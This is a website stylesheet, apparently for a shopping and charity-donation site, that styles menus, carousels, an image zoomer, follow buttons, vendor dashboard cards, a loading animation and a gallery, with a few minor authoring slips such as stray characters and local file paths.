.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
/*#main-menu {

  padding: 0 0 0 108px!important;

  margin: 0;

  width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

  margin-top: 110px

}*/

#product { margin-top: 0 }
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
.amp-qua { width: 14%; float: left; margin: 0 }
.amp-qua ul { width: 135px; float: left; background: #e7e7e7; position: absolute; border-radius: 5px; border: 1px groove #EF8209 }
.amp-qua ul li { width: 100%; float: left; padding: 10px 4px 10px 8px; border-bottom: 1px dotted #bbb }
.amp-qua ul li a { font-size: 12px; font-family: sans-serif; color: #f75d00; float: left }
.amp-qua ul i { color: #f75d00!important; font-size: 14px; line-height: 20px!important }
.amp-qua ul .fa.fa-user-plus { padding: 0 4px 0 0; color: #f75d00!important; font-size: 14px }
.amp-qua ul .fa.fa-sign-in { padding: 0 5px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #717171!important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.background-top { background: #231F1C; width: 100%; height: 110px }
.bread_head { color: #827d7d!important }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px }
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6, .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity { text-align: center; line-height: 42px; -moz-transition: all .45s ease; -webkit-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.product-list li .add-to-charity:hover { background: #f96d10; opacity: 1 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
